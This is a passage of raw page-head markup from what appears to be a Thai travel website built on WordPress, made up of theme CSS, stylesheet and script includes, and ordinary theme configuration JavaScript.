50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.dooasia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.dooasia.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.dooasia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.dooasia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.dooasia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.dooasia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.dooasia.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.dooasia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.dooasia.com/wp-json/wp/v2/posts/7080" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dooasia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.5" />
<link rel='shortlink' href='https://www.dooasia.com/?p=7080' />
<link rel="alternate" type="application/json+oembed" href="https://www.dooasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dooasia.com%2Ftravel-bangkok%2F%25e0%25b8%2595%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b9%2580%25e0%25b8%2581%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%2594%25e0%25b8%2584%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b8%2584%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.dooasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dooasia.com%2Ftravel-bangkok%2F%25e0%25b8%2595%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2594%25e0%25b8%2582%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b9%2580%25e0%25b8%2581%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%2594%25e0%25b8%2584%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b8%2584%2F&#038;format=xml" />
<style>.cpm-map img{ max-width: none !important;box-shadow:none !important;}</style><meta property="fb:app_id" content="298264056878788"/><meta property="fb:admins" content="dooasia@gmail.com"/><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.dooasia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by Slider Revolution 5.4.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.dooasia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/www.dooasia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#0166bf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="9e77bfa815";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/www.agoda.com\/partners\/partnersearch.aspx?cid=1451778&pcs=1&hl=th";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-style-12 .td-header-menu-wrap-full,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td-header-style-12 .td-affix,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.td_category_template_3 .td-current-sub-category,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,.woocommerce-checkout .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-account div.woocommerce .button:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce-cart .woocommerce table.cart .button:hover,.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{background-color:#0166bf}.global-block-template-4 .td-related-title .td-cur-simple-item:before{border-color:#0166bf transparent transparent transparent!important}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover,.global-block-template-4 .td-related-title .td-cur-simple-item,.global-block-template-3 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title:after{background-color:#0166bf!important}.woocommerce .product .onsale,.woocommerce.widget .ui-slider .ui-slider-handle{background:none #0166bf}.woocommerce.widget.widget_layered_nav_filters ul li a{background:none repeat scroll 0 0 #0166bf!important}a,cite a:hover,.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,.woocommerce a.added_to_cart:hover,.woocommerce-account .woocommerce-MyAccount-navigation a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.footer-text-wrap .footer-email-wrap a,.td-subfooter-menu li a:hover,.footer-social-wrap a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-instagram-user a,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.global-block-template-2 .td-related-title .td-cur-simple-item,.global-block-template-5 .td-related-title .td-cur-simple-item,.global-block-template-6 .td-related-title .td-cur-simple-item,.global-block-template-7 .td-related-title .td-cur-simple-item,.global-block-template-8 .td-related-title .td-cur-simple-item,.global-block-template-9 .td-related-title .td-cur-simple-item,.global-block-template-10 .td-related-title .td-cur-simple-item,.global-block-template-11 .td-related-title .td-cur-simple-item,.global-block-template-12 .td-related-title .td-cur-simple-item,.global-block-template-13 .td-related-title .td-cur-simple-item,.global-block-template-14 .td-related-title .td-cur-simple-item,.global-block-template-15 .td-related-title .td-cur-simple-item,.global-block-template-16 .td-related-title .td-cur-simple-item,.global-block-template-17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn{color:#0166bf}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0166bf!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#0166bf}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#0166bf!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0166bf transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover 